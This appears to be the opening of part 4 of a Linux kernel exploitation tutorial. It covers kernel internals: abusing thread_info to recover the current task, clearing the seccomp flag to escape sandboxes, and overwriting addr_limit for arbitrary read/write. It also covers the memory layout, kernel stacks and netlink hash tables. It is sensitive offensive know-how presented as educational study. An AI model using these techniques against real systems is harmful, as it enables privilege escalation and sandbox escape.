Introduction



In this final part, we will transform the arbitrary call primitive (cf. part 3) into arbitrary code execution in ring-0, repair the kernel and get the root credentials. It will emphasize a lot on x86-64 architecture-specific stuff.

First, the core concept section focuses on another critical kernel structure (thread_info) and how it can be abused from an exploitation point of view (retrieve current, escape seccomp-based sandbox, gain arbitrary read/write). Next, we will see the virtual memory layout, the kernel thread stacks and how they are linked to the thread_info. Then we will see how linux implements the hash tables used by Netlink. This will help for kernel repair.

Secondly, we will try to call a userland payload directly and see how we get blocked by a hardware protection mechanism (SMEP). We will do an extensive study of a page fault exception trace to get meaningful information and see various ways to defeat SMEP.

Thirdly, we will extract gadgets from a kernel image and explain why we need to restrict the research to the .text section. With such gadgets, we will do a stack pivot and see how to deal with aliasing. With relaxed constraints on gadget, we will implement the ROP-chain that disables SMEP, restore the stack pointer and stack frame as well as jumping to userland code in a clean state.

Fourth, we will do kernel reparation. While repairing the socket dangling pointer is pretty straightforward, repairing the netlink hash list is a bit more complex. Since the bucket lists are not circular and we lost track of some elements during the reallocation, we will use a trick and an information leak to repair them.

Finally, we will do a short study about the exploit reliability (where it can fail) and build a danger map during various stages of the exploit. Then, we will see how to gain root rights.

Core Concepts #4

WARNING: A lot of concepts addressed here hold out-dated information due to a major overhaul started in the mid-2016's. For instance, some thread_info's fields have been moved into the thread_struct (i.e. embedded in task_struct). Still, understanding "what it was" can help you understand "what it is" right now. And again, a lot of systems run "old" kernel versions (i.e. < 4.8.x).

First, we have a look at the critical thread_info structure and how it can be abused during an exploitation scenario (retrieving current, escaping seccomp, arbitrary read/write).

Next, we will see how the virtual memory map is organized in a x86-64 environment. In particular, we will see why addressing translation is limited to 48-bits (instead of 64) as well as what a "canonical" address means.

Then, we will focus on the kernel thread stack. Explaining where and when they are created as well as what they hold.

Finally, we will focus on the netlink hash table data structure and the associated algorithm. Understanding them will help during kernel repair and improve the exploit reliability.

The thread_info Structure

Just like the struct task_struct, the struct thread_info structure is very important that one must understand in order to exploit bugs in the Linux kernel.

This structure is architecture dependent. In the x86-64 case, the definition is:

// [arch/x86/include/asm/thread_info.h]

struct thread_info {

struct task_struct *task;

struct exec_domain *exec_domain;

__u32 flags;

__u32 status;

__u32 cpu;

int preempt_count;

mm_segment_t addr_limit;

struct restart_block restart_block;

void __user *sysenter_return;

#ifdef CONFIG_X86_32

unsigned long previous_esp;

__u8 supervisor_stack[0];

#endif

int uaccess_err;

};

The most important fields being:



- task: pointer to the task_struct linked to this thread_info (cf. next section)

- flags: holds flags such as _TIF_NEED_RESCHED or _TIF_SECCOMP (cf. Escaping Seccomp-Based Sandbox)

- addr_limit: the "highest" userland virtual address from kernel point-of-view. Used in "software protection mechanism" (cf. Gaining Arbitrary Read/Write)

Let's see how we can abuse each of those fields in an exploitation scenario.

Using Kernel Thread Stack Pointer

In general, if you've got access to a task_struct pointer, you can retrieve lots of other kernel structures by dereferencing pointers from it. For instance, we will use it in our case to find the address of the file descriptor table during kernel reparation.

Since the task field points to the associated task_struct, retrieving current (remember Core Concept #1?) is a simple as:

#define get_current() (current_thread_info()->task)

The problem is: how to get the address of the current thread_info?

Suppose that you have a pointer in the kernel "thread stack", you can retrieve the current thread_info pointer with:

#define THREAD_SIZE (PAGE_SIZE << 2)

#define current_thread_info(ptr) (_ptr & ~(THREAD_SIZE - 1))

struct thread_info *ti = current_thread_info(leaky_stack_ptr);

The reason why this works is because the thread_info lives inside the kernel thread stack (see the "Kernel Stacks" section).

On the other hand, if you have a pointer to a task_struct, you can retrieve the current thread_info with the stack field in task_struct.

That is, if you have one of those pointers, you can retrieve each other structures:

Note that the task_struct's stack field doesn't point to the top of the (kernel thread) stack but to the thread_info!

Escaping Seccomp-Based Sandbox

Containers as well as sandboxed applications seem to be more and more widespread nowadays. Using a kernel exploit is sometimes the only way (or an easiest one) to actually escape them.

The Linux kernel's seccomp is a facility which allows programs to restrict access to syscalls. The syscall can be either fully forbidden (invoking it is impossible) or partially forbidden (parameters are filtered). It is setup using BPF rules (a "program" compiled in the kernel) called seccomp filters.

Once enabled, seccomp filters cannot be disabled by "normal" means. The API enforces it as there is no syscall for it.

When a program using seccomp makes a system call, the kernel checks if the thread_info's flags has one of the _TIF_WORK_SYSCALL_ENTRY flags set (TIF_SECCOMP is one of them). If so, it follows the syscall_trace_enter() path. At the very beginning, the function secure_computing() is called:

long syscall_trace_enter(struct pt_regs *regs)

{

long ret = 0;

if (test_thread_flag(TIF_SINGLESTEP))

regs->flags |= X86_EFLAGS_TF;

/* do the secure computing check first */

secure_computing(regs->orig_ax); // <----- "rax" holds the syscall number

// ...

}

static inline void secure_computing(int this_syscall)

{

if (unlikely(test_thread_flag(TIF_SECCOMP))) // <----- check the flag again

__secure_computing(this_syscall);

}

We will not explain what is going on with seccomp past this point. Long story short, if the syscall is forbidden, a SIGKILL signal will be delivered to the faulty process.

The important thing is: clearing the TIF_SECCOMP flag of the current running thread (i.e. thread_info) is "enough" to disable seccomp checks.

WARNING: This is only true for the "current" thread, forking/execve'ing from here will "re-enable" seccomp (see task_struct).

Gaining Arbitrary Read/Write

Now let's check the addr_limit field of thread_info.

If you look at various system call implementations, you will see that most of them call copy_from_user() at the very beginning to make a copy from userland data into kernel-land. Failing to do so can lead to time-of-check time-of-use (TOCTOU) bugs (e.g. change userland value after it has been checked).

In the very same way, system call code must call copy_to_user() to copy a result from kernelland into userland data.

long copy_from_user(void *to, const void __user * from, unsigned long n);

long copy_to_user(void __user *to, const void *from, unsigned long n);

NOTE: The __user macro does nothing, this is just a hint for kernel developers that this data is a pointer to userland memory. In addition, some tools like sparse can benefit from it.

Both copy_from_user() and copy_to_user() are architecture dependent functions. On x86-64 architecture, they are implemented in arch/x86/lib/copy_user_64.S.

NOTE: If you don't like reading assembly code, there is a generic architecture that can be found in include/asm-generic/*. It can help you to figure out what an architecture-dependent function is "supposed to do".

The generic (i.e. not x86-64) code for copy_from_user() looks like this:

// from [include/asm-generic/uaccess.h]

static inline long copy_from_user(void *to,

const void __user * from, unsigned long n)

{

might_sleep();

if (access_ok(VERIFY_READ, from, n))

return __copy_from_user(to, from, n);

else

return n;

}

The "software" access rights checks are performed in access_ok() while __copy_from_user() unconditionally copy n bytes from from to to. In other words, if you see a __copy_from_user() where parameters havn't been checked, there is a serious security vulnerability. Let's get back to the x86-64 architecture.

Prior to executing the actual copy, the parameter marked with __user is checked against the addr_limit value of the current thread_info. If the range (from+n) is below addr_limit, the copy is performed, otherwise copy_from_user() returns a non-null value indicating an error.

The addr_limit value is set and retrieved using the set_fs() and get_fs() macros respectively:

#define get_fs() (current_thread_info()->addr_limit)

#define set_fs(x) (current_thread_info()->addr_limit = (x))

For instance, when you do an execve() syscall, the kernel tries to find a proper "binary loader". Assuming the binary is an ELF, the load_elf_binary() function is invoked and it ends by calling the start_thread() function:

// from [arch/x86/kernel/process_64.c]

void start_thread(struct pt_regs *regs, unsigned long new_ip, unsigned long new_sp)

{

loadsegment(fs, 0);

loadsegment(es, 0);

loadsegment(ds, 0);

load_gs_index(0);

regs->ip = new_ip;

regs->sp = new_sp;

percpu_write(old_rsp, new_sp);

regs->cs = __USER_CS;

regs->ss = __USER_DS;

regs->flags = 0x200;

set_fs(USER_DS); // <-----

/*

* Free the old FP and other extended state

*/

free_thread_xstate(current);

}

The start_thread() function resets the current thread_info's addr_limit value to USER_DS which is defined here:

#define MAKE_MM_SEG(s) ((mm_segment_t) { (s) })

#define TASK_SIZE_MAX ((1UL << 47) - PAGE_SIZE)

#define USER_DS MAKE_MM_SEG(TASK_SIZE_MAX)

That is, a userland address is valid if it is below 0x7ffffffff000 (used to be 0xc0000000 on 32-bits).

As you might already guessed, overwriting the addr_limit value leads to arbitrary read/write primitive. Ideally, we want something that does:

#define KERNEL_DS MAKE_MM_SEG(-1UL) // <----- 0xffffffffffffffff

set_fs(KERNEL_DS);

If we achieve to do this, we disable a software protection mechanism. Again, this is "software" only! The hardware protections are still on, accessing kernel memory directly from userland will provoke a page fault that will kill your exploit (SIGSEGV) because the running level is still CPL=3 (see the "page fault" section).

Since, we want read/write kernel memory from userland, we can actually ask the kernel to do it for us through a syscall that calls copy_{to|from}_user() function while providing a kernel pointer in "__user" marked parameter.

Final note about thread_info

As you might notice by the three examples shown here, the thread_info structure is of utter importance in general as well as for exploitation scenarios. We showed that:

- While leaking a kernel thread stack pointer, we can retrieve a pointer to the current task_struct (hence lots of kernel data structures)

- By overwriting the flags field we can disable seccomp protection and eventually escape some sandboxes

- We can gain an arbitrary read/write primitive by changing the value of the addr_limit field

Those are just a sample of things you can do with thread_info. This is a small but critical structure.



Virtual Memory Map

In the previous section, we saw that the "highest" valid userland address was:

#define TASK_SIZE_MAX ((1UL << 47) - PAGE_SIZE) // == 0x00007ffffffff000

One might wonder where does this "47" comes from?

In the early AMD64 architecture, designers thought that addressing 2^64 memory is somehow "too big" and force to add another level of page table (performance hit). For this reason, it has been decided that only the lowest 48-bits of an address should be used to translate a virtual address into a physical address.

However, if the userland address space ranges from 0x0000000000000000 to 0x00007ffffffff000 what will the kernel address space ? The answer is: 0xffff800000000000 to 0xffffffffffffffff.

That is, the bits [48:63] are:

- all cleared for user addresses

- all set for kernel addresses

More specifically, AMD imposed that those [48:63] are the same as the 47 bit. Otherwise, an exception is thrown. Addresses respecting this convention are called canonical form addresses. With such model, it is still possible to address 256TB of memory (half for user, half for kernel).

The space between 0x00007ffffffff000 and 0xffff800000000000 are unused memory addresses (also called "non-canonical addresses"). That is, the virtual memory layout for a 64-bit process is:

The above diagram is the "big picture". You can get a more precise virtual memory map in the Linux kernel documentation: Documentation/x86/x86_64/mm.txt.

NOTE: The "guard hole" address range is needed by some hypervisor (e.g. Xen).

In the end, when you see an address starting with "0xffff8*" or higher, you can be sure that it is a kernel one.

Kernel Thread Stacks

In Linux (x86-64 architecture), there are two kinds of kernel stacks:

- thread stacks: 16k-bytes stacks for every active thread

- specialized stacks: a set of per-cpu stacks used in special operations

You may want to read the Linux kernel documentation for additional/complementary information: Documentation/x86/x86_64/kernel-stacks.

First, let's describe the thread stacks. When a new thread is created (i.e. a new task_struct), the kernel does a "fork-like" operation by calling copy_process(). The later allocates a new task_struct (remember, there is one task_struct per thread) and copies most of the parent's task_struct into the new one.

However, depending on how the task is created, some resources can be either shared (e.g. memory is shared in a multithreaded application) or "copied" (e.g. the libc's data). In the later case, if the thread modified some data a new separated version is created: this is called copy-on-write (i.e. it impacts only the current thread and not every thread importing the libc).

In other words, a process is never created "from scratch" but starts by being a copy of its parent process (be it init). The "differences" are fixed later on.

Furthermore, there is some thread specific data, one of them being the kernel thread stack. During the creation/duplication process, dup_task_struct() is called very early:

static struct task_struct *dup_task_struct(struct task_struct *orig)

{

struct task_struct *tsk;

struct thread_info *ti;

unsigned long *stackend;

int node = tsk_fork_get_node(orig);

int err;

prepare_to_copy(orig);

[0] tsk = alloc_task_struct_node(node);

if (!tsk)

return NULL;

[1] ti = alloc_thread_info_node(tsk, node);

if (!ti) {

free_task_struct(tsk);

return NULL;

}

[2] err = arch_dup_task_struct(tsk, orig);

if (err)

goto out;

[3] tsk->stack = ti;

// ... cut ...

[4] setup_thread_stack(tsk, orig);

// ... cut ...

}

#define THREAD_ORDER 2

#define alloc_thread_info_node(tsk, node) \

({ \

struct page *page = alloc_pages_node(node, THREAD_FLAGS, \

THREAD_ORDER); \

struct thread_info *ret = page ? page_address(page) : NULL; \

\

ret; \

})

The previous code does the following:

- [0]: allocates a new struct task_struct using the Slab allocator

- [1]: allocates a new thread stack using the Buddy allocator

- [2]: copies the orig task_struct content to the new tsk task_struct (differences will be fixed later on)

- [3]: changes the task_struct's stack pointer to ti. The new thread has now its dedicated thread stack and its own thread_info

- [4]: copies the content of orig's thread_info to the new tsk's thread_info and fixes the task field.



One might be confused with [1]. The macro alloc_thread_info_node() is supposed to allocate a struct thread_info and yet, it allocates a thread stack. The reason being thread_info structures lives in thread stacks:

#define THREAD_SIZE (PAGE_SIZE << THREAD_ORDER)

union thread_union { // <----- this is an "union"

struct thread_info thread_info;

unsigned long stack[THREAD_SIZE/sizeof(long)]; // <----- 16k-bytes

};

Except for the init process, thread_union is not used anymore (on x86-64) but the layout is still the same:

NOTE: The KERNEL_STACK_OFFSET exists for "optimization reasons" (avoid a sub operation in some cases). You can ignore it for now.

The STACK_END_MAGIC is here to mitigate kernel thread stack overflow exploitation. As explained earlier, overwriting thread_info data can lead to nasty things (it also holds function pointers in the restart_block field).

Since thread_info is at the top of this region, you hopefully understand now why, by masking out THREAD_SIZE, you can retrieve the thread_info address from any kernel thread stack pointer.

In the previous diagram, one might notice the kernel_stack pointer. This is a "per-cpu" variable (i.e. one for each cpu) declared here:

// [arch/x86/kernel/cpu/common.c]

DEFINE_PER_CPU(unsigned long, kernel_stack) =

(unsigned long)&init_thread_union - KERNEL_STACK_OFFSET + THREAD_SIZE;

Initially, kernel_stack points to the init thread stack (i.e. init_thread_union). However, during a Context Switch, this (per-cpu) variable is updated:

#define task_stack_page(task) ((task)->stack)

__switch_to(struct task_struct *prev_p, struct task_struct *next_p)

{

// ... cut ..

percpu_write(kernel_stack,

(unsigned long)task_stack_page(next_p) +

THREAD_SIZE - KERNEL_STACK_OFFSET);

// ... cut ..

}

In the end, the current thread_info is retrieved with:

static inline struct thread_info *current_thread_info(void)

{

struct thread_info *ti;

ti = (void *)(percpu_read_stable(kernel_stack) +

KERNEL_STACK_OFFSET - THREAD_SIZE);

return ti;

}

The kernel_stack pointer is used while entering a system call. It replaces the current (userland) rsp which is restored while exiting system call.





Understanding Netlink Data Structures

Let's have a closer look to netlink data structures. This will help us understand where and what are the dangling pointers we are trying to repair.

Netlink has a "global" array nl_table of type netlink_table:

// [net/netlink/af_netlink.c]

struct netlink_table {

struct nl_pid_hash hash; // <----- we will focus on this

struct hlist_head mc_list;

unsigned long *listeners;

unsigned int nl_nonroot;

unsigned int groups;

struct mutex *cb_mutex;

struct module *module;

int registered;

};

static struct netlink_table *nl_table; // <----- the "global" array

The nl_table array is initialized at boot-time with netlink_proto_init():

// [include/linux/netlink.h]

#define NETLINK_ROUTE 0 /* Routing/device hook */

#define NETLINK_UNUSED 1 /* Unused number */

#define NETLINK_USERSOCK 2 /* Reserved for user mode socket protocols */

// ... cut ...

#define MAX_LINKS 32

// [net/netlink/af_netlink.c]

static int __init netlink_proto_init(void)

{

// ... cut ...

nl_table = kcalloc(MAX_LINKS, sizeof(*nl_table), GFP_KERNEL);

// ... cut ...

}

In other words, there is one netlink_table per protocol (NETLINK_USERSOCK being one of them). Furthermore, each of those netlink tables embedded a hash field of type struct nl_pid_hash:

// [net/netlink/af_netlink.c]

struct nl_pid_hash {

struct hlist_head *table;

unsigned long rehash_time;

unsigned int mask;

unsigned int shift;

unsigned int entries;

unsigned int max_shift;

u32 rnd;

};

This structure is used to manipulate a netlink hash table. To that means the following fields are used:

- table: an array of struct hlist_head, the actual hash table

- reshash_time: used to reduce the number of "dilution" over time

- mask: number of buckets (minus 1), hence mask the result of the hash function

- shift: a number of bits (i.e. order) used to compute an "average" number of elements (i.e. the load factor). Incidentally, represents the number of time the table has grown.

- entries: total numbers of element in the hash table

- max_shift: a number of bits (i.e. order). The maximum amount of time the table can grow, hence the maximum number of buckets

- rnd: a random number used by the hash function

Before going back to the netlink hash table implementation, let's have an overview of the hash table API in Linux.

Linux Hash Table API





The hash table itself is manipulated with other typical Linux data structures: struct hlist_head and struct hlist_node. Unlike struct list_head (cf. "Core Concept #3") which just uses the same type to represent either the list head and the elements, the hash list uses two types defined here:

// [include/linux/list.h]

/*

* Double linked lists with a single pointer list head.

* Mostly useful for hash tables where the two pointer list head is

* too wasteful.

* You lose the ability to access the tail in O(1). // <----- this

*/

struct hlist_head {

struct hlist_node *first;

};

struct hlist_node {

struct hlist_node *next, **pprev; // <----- note the "pprev" type (pointer of pointer)

};

So, the hash table is composed of one or multiple buckets. Each element in a given bucket is in a non-circular doubly linked list. It means:

- the last element in a bucket's list points to NULL

- the first element's pprev pointer in the bucket list points to the hlist_head's first pointer (hence the pointer of pointer).

The bucket itself is represented with a hlist_head which has a single pointer. In other words, we can't access the tail from a bucket's head. We need to walk the whole list (cf. the commentary).

In the end, a typical hash table looks like this:

You may want to check this FAQ (from kernelnewbies.org) for a usage example (just like we did with list_head in "Core Concept #3").

Netlink Hash Tables Initialization

Let's get back to the netlink's hash tables initialization code which can be split in two parts.

First, an order value is computed based on the totalram_pages global variable. The later is computed during boot-time and, as the name suggested, (roughly) represents the number of page frames available in RAM. For instance, on a 512MB system, the max_shift will be something like 16 (i.e. 65k buckets per hash table).

Secondly, a distinct hash table is created for every netlink protocol:

static int __init netlink_proto_init(void)

{

// ... cut ...

for (i = 0; i < MAX_LINKS; i++) {

struct nl_pid_hash *hash = &nl_table[i].hash;

[0] hash->table = nl_pid_hash_zalloc(1 * sizeof(*hash->table));

if (!hash->table) {

// ... cut (free everything and panic!) ...

}

hash->max_shift = order;

hash->shift = 0;

[1] hash->mask = 0;

hash->rehash_time = jiffies;

}

// ... cut ...

}

In [0], the hash table is allocated with a single bucket. Hence the mask is set to zero in [1] (number of buckets minus one). Remember, the field hash->table is an array of struct hlist_head, each pointing to a bucket list head.

Basic Netlink Hash Table Insertion

Alright, now we know the initial state of netlink hash tables (only one bucket), let's study the insertion algorithm which starts in netlink_insert(). In this section, we will only consider the "basic" case (i.e. discard the "dilute" mechanism).

The purpose of netlink_insert() is to insert a sock's hlist_node into a hash table using the provided pid in argument. A pid can only appear once per hash table.

First, let's study the beginning of the netlink_insert() code:

static int netlink_insert(struct sock *sk, struct net *net, u32 pid)

{

[0] struct nl_pid_hash *hash = &nl_table[sk->sk_protocol].hash;

struct hlist_head *head;

int err = -EADDRINUSE;

struct sock *osk;

struct hlist_node *node;

int len;

[1a] netlink_table_grab();

[2] head = nl_pid_hashfn(hash, pid);

len = 0;

[3] sk_for_each(osk, node, head) {

[4] if (net_eq(sock_net(osk), net) && (nlk_sk(osk)->pid == pid))

break;

len++;

}

[5] if (node)

goto err;

// ... cut ...

err:

[1b] netlink_table_ungrab();

return err;

}

The previous code does:

- [0]: retrieve the nl_pid_hash (i.e hash table) for the given protocol (e.g. NETLINK_USERSOCK)

- [1a]: protect access to all netlink hash tables with a lock

- [2]: retrieve a pointer to a bucket (i.e. a hlist_head) using the _pid argument as a key of the hash function

- [3]: walk the bucket's doubly linked-list and...

- [4]: ... check for collision on the pid

- [5]: if the pid was found in the bucket's list (node is not NULL), jump to err. It will return a -EADDRINUSE error.

- [1b]: release the netlink hash tables lock

Except [2], this is pretty straightforward: find the proper bucket and scan it to check if the pid does not already exist.

Next comes a bunch of sanity checks:

err = -EBUSY;

[6] if (nlk_sk(sk)->pid)

goto err;

err = -ENOMEM;

[7] if (BITS_PER_LONG > 32 && unlikely(hash->entries >= UINT_MAX))

goto err;

In [6], the netlink_insert() code makes sure that the sock being inserted in the hash table does not already have a pid set. In other words, it checks that it hasn't already been inserted into the hash table. The check at [7] is simply a hard limit. A Netlink hash table can't have more than 4 Giga elements (that's still a lot!).





Finally:

[8] if (len && nl_pid_hash_dilute(hash, len))

[9] head = nl_pid_hashfn(hash, pid);

[10] hash->entries++;

[11] nlk_sk(sk)->pid = pid;

[12] sk_add_node(sk, head);

[13] err = 0;

Which does:

- [8]: if the current bucket has at least one element, calls nl_pid_hash_dilute() (cf. next section)

- [9]: if the hash table has been diluted, find the new bucket pointer (hlist_head)

- [10]: increase the total number of elements in the hash table

- [11]: set the sock's pid field

- [12]: add the sock's hlist_node into the doubly-linked bucket's list

- [13]: reset err since netlink_insert() succeeds

Before going further, let's see a couple of things. If we unroll sk_add_node(), we can see that:

- it takes a reference on the sock (i.e. increase the refcounter)

- it calls hlist_add_head(&sk->sk_node, list)

In other words, when a sock is inserted into a hash table, it is always inserted at the head of a bucket. We will use this property later on, keep this in mind.

Finally, let's look at the hash function:

static struct hlist_head *nl_pid_hashfn(struct nl_pid_hash *hash, u32 pid)

{

return &hash->table[jhash_1word(pid, hash->rnd) & hash->mask];

}

As expected, this function is just about computing the bucket index of the hash->table array which is wrapped using the mask field of the hash table and return the hlist_head pointer representing the bucket.

The hash function itself being jhash_1word() which is the Linux implementation of the Jenkins hash function. It is not required to understand the implementation but note that it uses two "keys" (pid and hash->rnd) and assume this is not "reversible".

One might have noticed that without the "dilute" mechanism, the hash table actually never extends. Since it is initialized with one bucket, elements are simply stored in a single doubly-linked list... pretty useless utilization of hash tables!

The Netlink Hash Table "Dilution" Mechanism

As stated above, by the end of netlink_insert() the code calls nl_pid_hash_dilute() if len is not zero (i.e. the bucket is not empty). If the "dilution" succeeds, it searches a new bucket to add the sock element (the hash table has been "rehashed"):

if (len && nl_pid_hash_dilute(hash, len))

head = nl_pid_hashfn(hash, pid);

Let's check the implementation:

static inline int nl_pid_hash_dilute(struct nl_pid_hash *hash, int len)

{

[0] int avg = hash->entries >> hash->shift;

[1] if (unlikely(avg > 1) && nl_pid_hash_rehash(hash, 1))

return 1;

[2] if (unlikely(len > avg) && time_after(jiffies, hash->rehash_time)) {

nl_pid_hash_rehash(hash, 0);

return 1;

}

[3] return 0;

}

Fundamentally, what this function is trying to do is:

- it makes sure there are "enough" buckets in the hash table to minimize collision, otherwise try to grow the hash table

- it keeps all buckets balanced

As we will see in the next section, when the hash table "grows", the number of buckets is multiplied by two. Because of this, the expression at [0], is equivalent to:

avg = nb_elements / (2^(shift)) <===> avg = nb_elements / nb_buckets

It computes the load factor of the hash table.

The check at [1] is true when the average number of elements per bucket is greater or equal to 2. In other words, the hash table has "on average" two elements per bucket. If a third element is about to be added, the hash table is expanded and then diluted through "rehashing".

The check at [2] is kinda similar to [1], the difference being that the hash table isn't expanded. Since len is greater than avg which is greater than 1, when trying to add a third element into a bucket, the whole hash table is again diluted and "rehashed". On the other hand, if the table is mostly empty (i.e. avg equals zero), then trying to add into a non-empty bucket (len > 0) provokes a "dilution". Since this operation is costly (O(N)) and can happen at every insertion under certain circumstance (e.g. can't grow anymore), its occurrence is limited with rehash_time.

NOTE: jiffies is a measure of time, see Kernel Timer Systems.

In the end, the way netlink stores elements in its hash tables is a 1:2 mapping on average. The only exception is when the hash table can't grow anymore. In that case, it slowly becomes a 1:3, 1:4 mapping, etc. Reaching this point means that there are more than 128k netlink sockets or so. From the exploiter point of view, chances are that you will be limited by the number of opened file descriptors before reaching this point.

Netlink "Rehashing"

In order to finish our understanding of the netlink hash table insertion, let's quickly review nl_pid_hash_rehash():

static int nl_pid_hash_rehash(struct nl_pid_hash *hash, int grow)

{

unsigned int omask, mask, shift;

size_t osize, size;

struct hlist_head *otable, *table;

int i;

omask = mask = hash->mask;

osize = size = (mask + 1) * sizeof(*table);

shift = hash->shift;

if (grow) {

if (++shift > hash->max_shift)

return 0;

mask = mask * 2 + 1;

size *= 2;

}

table = nl_pid_hash_zalloc(size);

if (!table)

return 0;

otable = hash->table;

hash->table = table;

hash->mask = mask;

hash->shift = shift;

get_random_bytes(&hash->rnd, sizeof(hash->rnd));

for (i = 0; i <= omask; i++) {

struct sock *sk;

struct hlist_node *node, *tmp;

sk_for_each_safe(sk, node, tmp, &otable[i])

__sk_add_node(sk, nl_pid_hashfn(hash, nlk_sk(sk)->pid));

}

nl_pid_hash_free(otable, osize);

hash->rehash_time = jiffies + 10 * 60 * HZ;

return 1;

}

This function:

- is based on the grow parameter and computes a new size and mask. The number of buckets is multiplied by two at each growing operation

- allocates a new array of hlist_head (i.e. new buckets)

- updates the rnd value of the hash table. It means that the whole hash table is broken now because the hash function won't allow to retrieve the previous elements

- walks the previous buckets and re-insert all elements into the new buckets using the new hash function

- releases the previous bucket array and updates the rehash_time.

Since the hash function has changed, that is why the "new bucket" is recomputed after dilution prior to inserting the element (in netlink_insert()).

Netlink Hash Table Summary

Let's sum up what we know about netlink hash table insertion so far:

- netlink has one hash table per protocol

